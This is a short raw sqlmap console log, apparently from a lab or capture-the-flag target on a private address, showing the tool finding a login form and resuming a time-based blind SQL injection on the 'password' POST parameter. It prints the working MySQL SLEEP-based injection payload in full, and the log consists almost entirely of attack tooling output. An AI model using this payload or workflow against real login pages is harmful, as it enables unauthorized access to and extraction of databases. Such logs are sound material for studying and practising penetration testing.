 [21:08:27] [INFO] searching for forms
[1/1] Form:
POST http://10.211.55.11:1337//978345210/index.php
POST data: username=&password=&submit=%20Login%20
do you want to test this form? [Y/n/q]
>
Edit POST data [default: username=&password=&submit=%20Login%20] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n]
it appears that provided value for POST parameter 'submit' has boundaries. Do you want to inject inside? (' Login* ') [y/N]
[21:08:40] [INFO] resuming back-end DBMS 'mysql'
[21:08:40] [INFO] using '/root/.local/share/sqlmap/output/results-02022022_0908pm.csv' as the CSV results file in multiple ta
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: password (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=xKxC&password=' AND (SELECT 6137 FROM (SELECT(SLEEP(5)))LhPi) AND 'IYmD'='IYmD&submit= Login
---